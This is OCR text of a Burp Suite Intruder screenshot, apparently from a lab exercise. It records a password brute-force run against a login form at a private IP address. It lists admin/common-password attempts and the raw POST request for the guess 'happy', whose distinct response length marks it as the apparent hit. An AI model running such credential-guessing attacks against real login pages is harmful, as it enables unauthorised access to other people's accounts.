 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
462 admin happy 302 718
0 302 557
1 admin 123456 302 557
2 admin 12345 302 557
3 admin 123456789 302 557
4 admin password 302 557
5 admin iloveyou 302 557
6 admin princess 302 557
7 admin 1234567 302 557
8 admin 12345678 302 557
9 admin abc123 302 557
10 admin nicole 302 557
11 admin daniel 302 557
12 admin babygirl 302 557
Request Response
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 192.168.12.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.12.58/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 username=admin&password=happy
Search... 0 matches Pretty
Finished